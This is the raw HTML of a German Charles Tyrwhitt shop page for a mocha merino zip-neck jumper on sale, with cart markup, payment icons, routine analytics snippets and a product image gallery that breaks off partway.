<span class="header__customer-info__title">Anmelden</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Anmelden</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Abmelden </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/de/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Ihr Warenkorb ist leer
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Hinzugef&uuml;gt</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Hinzugef&uuml;gt
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/de/cart">Zum Warenkorb</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">Weiter einkaufen</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1769328341442/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Es sieht so aus, als ob JavaScript nicht in Ihrem Browser aktiviert ist. Bitte  schalten Sie es ein, so dass Sie alle Funktionen auf unserer Seite nutzen k&ouml;nnen.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="clearance"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: KNJ0321MCA","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: KNJ0321MCA","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'KNJ0321MCA',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-DE";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "KNJ0321MCA", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="8a985fe019121bcae30c39baa2" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/de">Startseite</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "clr_knitwear"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="clearance">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/sale/">Sale</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="clr_knitwear">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/">Sale Strickwaren</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/de",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="6.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?sw=200&amp;sh=250", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa4315b77/hi-res/CT/KNJ0321MCA_COLLAR_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa4315b77/hi-res/CT/KNJ0321MCA_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa4315b77/hi-res/CT/KNJ0321MCA_COLLAR_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa4315b77/hi-res/CT/KNJ0321MCA_COLLAR_DETAIL.jpg?sw=200&amp;sh=250", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcff49508/hi-res/CT/KNJ0321MCA_MODEL_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcff49508/hi-res/CT/KNJ0321MCA_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcff49508/hi-res/CT/KNJ0321MCA_MODEL_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcff49508/hi-res/CT/KNJ0321MCA_MODEL_DETAIL.jpg?sw=200&amp;sh=250", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw376edaa2/hi-res/CT/KNJ0321MCA_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw376edaa2/hi-res/CT/KNJ0321MCA_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw376edaa2/hi-res/CT/KNJ0321MCA_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw376edaa2/hi-res/CT/KNJ0321MCA_FULL.jpg?sw=200&amp;sh=250", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3eae1790/hi-res/KNJ0321MCA_FABRIC_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3eae1790/hi-res/KNJ0321MCA_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3eae1790/hi-res/KNJ0321MCA_FABRIC_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3eae1790/hi-res/KNJ0321MCA_FABRIC_DETAIL.jpg?sw=200&amp;sh=250", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw01db48e3/hi-res/KNJ0321MCA_MODEL_BACK.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw01db48e3/hi-res/KNJ0321MCA_MODEL_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw01db48e3/hi-res/KNJ0321MCA_MODEL_BACK.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw01db48e3/hi-res/KNJ0321MCA_MODEL_BACK.jpg?sw=200&amp;sh=250", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-position-absolute product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=KNJ0321MCA&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Troyer aus Merino - Mokka"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw892d6bce/hi-res/CT/KNJ0321MCA_MODEL_FRONT.jpg?sw=960&amp;sh=1200", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa4315b77/hi-res/CT/KNJ0321MCA_COLLAR_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=KNJ0321MCA&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Troyer aus Merino - Mokka"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa4315b77/hi-res/CT/KNJ0321MCA_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa4315b77/hi-res/CT/KNJ0321MCA_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa4315b77/hi-res/CT/KNJ0321MCA_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcff49508/hi-res/CT/KNJ0321MCA_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=KNJ0321MCA&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Troyer aus Merino - Mokka"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcff49508/hi-res/CT/KNJ0321MCA_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcff49508/hi-res/CT/KNJ0321MCA_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcff49508/hi-res/CT/KNJ0321MCA_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw376edaa2/hi-res/CT/KNJ0321MCA_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=KNJ0321MCA&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Troyer aus Merino - Mokka"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw376edaa2/hi-res/CT/KNJ0321MCA_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw376edaa2/hi-res/CT/KNJ0321MCA_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw376edaa2/hi-res/CT/KNJ0321MCA_FULL.jpg?sw=960&amp;sh=1200", "title":"Troyer aus Merino - Mokka", "alt":"The product image is missing!", "hires":"", "id":"KNJ0321MCA"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3eae1790/hi-res/KNJ0321MCA_FABRIC_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


